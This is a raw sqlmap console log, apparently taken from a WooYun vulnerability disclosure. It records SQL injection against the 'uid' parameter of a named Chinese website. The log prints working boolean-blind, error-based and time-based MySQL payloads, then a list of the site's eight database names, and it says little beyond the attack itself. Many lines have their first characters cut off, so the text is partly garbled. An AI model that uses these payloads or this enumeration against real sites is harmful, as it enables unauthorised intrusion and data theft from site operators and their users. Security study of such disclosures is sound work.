 ] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
assume no liability and are not responsible for any misuse or damage caused by this program
] starting at 14:26:44
4:26:44] [INFO] resuming back-end DBMS 'mysql'
4:26:44] [INFO] testing connection to the target URL
lmap identified the following injection points with a total of 0 HTTP(s) requests:
--
rameter: uid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=1295494444&uid=56710 AND 8824=8824&act=portrait117
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: t=1295494444&uid=56710 AND (SELECT 4168 FROM(SELECT COUNT(*),CONCAT(0x716a787671,(SELECT (ELT(4168=4168,1))),0x716b626b71,FLOOR(RAND(0)*2))x FROM I
x)a)&act=portrait117
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: t=1295494444&uid=56710 AND (SELECT * FROM (SELECT(SLEEP(5)))xtfQ)&act=portrait117
--
4:26:45] [INFO] the back-end DBMS is MySQL
b application technology: Nginx, PHP 5.2.8
ck-end DBMS: MySQL 5.0
4:26:45] [INFO] fetching database names
4:26:45] [WARNING] reflective value(s) found and filtering out
4:26:45] [INFO] the SQL query used returns 8 entries
4:26:45] [INFO] retrieved: information_schema
4:26:46] [INFO] retrieved: archive
4:26:46] [INFO] retrieved: fmworlds
4:26:46] [INFO] retrieved: fmworlds_admin
4:26:46] [INFO] retrieved: fmworlds_app
4:26:47] [INFO] retrieved: fmworlds_bbs
4:26:48] [INFO] retrieved: fmworlds_world
4:26:48] [INFO] retrieved: mysql
ailable databases [8]:
] archive
] fmworlds
] fmworlds_admin
] fmworlds_app
] fmworlds_bbs
] fmworlds_world
] information_schema
] mysql
4:26:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.fmworlds.cn'
] shutting down at 14:26:48
www.wooyun.org